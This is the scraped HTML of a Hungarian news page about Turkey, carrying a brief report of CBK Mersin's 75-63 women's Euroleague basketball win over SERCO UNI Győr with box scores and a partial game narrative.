K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuális" class="entry-crumb" href="https://turkinfo.hu/category/aktualis/">Aktuális</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sport</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-93207" class="post-93207 post type-post status-publish format-standard has-post-thumbnail category-sport tag-cbk-mersin tag-noi-kosarlabda tag-torok-noi-kosarlabda-hu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/">Aktuális</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jól kezdett a megtizedelt Győr Mersinben, de végül érvényesült a török fölény</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T11:06:38+01:00" >2023. nov 23.</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <figure id="attachment_88581" aria-describedby="caption-attachment-88581" style="width: 300px" class="wp-caption alignleft"><a href="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-e1666860112321.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-88581" src="https://turkinfo.hu/wp-content/uploads/2022/10/kosarlabda_pikrepo-300x169.jpg" alt="" width="300" height="169" /></a><figcaption id="caption-attachment-88581" class="wp-caption-text">Kép forrása: www.pikrepo.com</figcaption></figure>
<p style="text-align: justify;">CBK Mersin &#8211; SERCO UNI Győr 75-63 (15-26, 24-9, 17-13, 19-15)</p>
<p style="text-align: justify;">Euroliga, 6. forduló<br />
Mersin, Servet Tazegul Spor Salonu</p>
<p style="text-align: justify;">CBK Mersin: Williams 14, Kiss 5/3, Mabrey 20/12, Cornelius 8, Iagupova 16/9. Csere: Yalcin, Gulcan 2, Epoupa 2, Yaya, Atas 6, Studer 2.</p>
<p style="text-align: justify;">SERCO UNI Győr: Dubei 13/3, Török 11/3, Goree 11/9, Bach 11, Slocum 5/3. Csere: Hegedűs 2, Dombai 10.</p>
<p style="text-align: justify;">Az Euroliga 6. fordulójában a SERCO UNI-Győr 75-63-as vereséget szenvedett a CBK Mersin otthonában.</p>
<p style="text-align: justify;">A mérkőzés elején Marina Mabrey triplájával a Mersin került előnybe, de ezt követően nem sokat kellett várni és 5-5-nél Bach Bogi büntetőjét követően már egyenlített a Győr. Cyesha Goree triplájával 8-5-nél a vezetést is átvették a mieink. Rendkívül jó ritmust kapott el a Győr, az első negyedben a 17 mezőnykísérletükből 11-et értékesítettek Cziczás László tanítványai. Az utolsó négy percben 14-11 után meg is ugrott a több kulcsjátékosát nélkülöző magyar csapat. Dombai Réka, Dubei Debóra és Török Ági volt eredményes. Az első szakaszt éppen Dubei Debóra duplája zárta, amivel 26-15-nél kétszámjegyűre nőtt a differencia. A második negyedben Cyesha Goree triplájával 29-17-nél pedig kialakult a mérkőzés legnagyobb győri előnye.</p>
<p style="text-align: justify;">Az első negyedben nem érte el a 24%-ot a Mersin mezőnymutatója. Várható volt, hogy ezen emelni fognak a folytatásban. Marina Mabrey és Alina Iagupova vezetésével ezt meg is tették, így gyors felzárkózásba kezdett a házigazda. Az ukrán játékos triplájával 29-22-nél mindössze 7 pont választotta el a csapatokat. Erre Bach Bogi még válaszolt, de amikor Elizabeth Williams-t is elkezdte megtalálni a Mersin, olvadásnak indult az előny.</p>
<p><a href="https://wbasket.hu/jol-kezdett-a-megtizedelt-gyor-mersinben-de-vegul-ervenyesult-a-torok-foleny/?fbclid=IwAR3cfki5IvVimoISXGml9bg5F__5kWp9JxYo2mY73qjHqXDzcsi_UrW_s4c" target="_blank" rel="noopener">Folytatás</a></p>
<p>Forrás: wbasket.hu</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/cbk-mersin/">CBK Mersin</a></li><li><a href="https://turkinfo.hu/tag/noi-kosarlabda/">női kosárlabda</a></li><li><a href="https://turkinfo.hu/tag/torok-noi-kosarlabda-hu/">török női kosárlabda</a></li></ul>            </div>

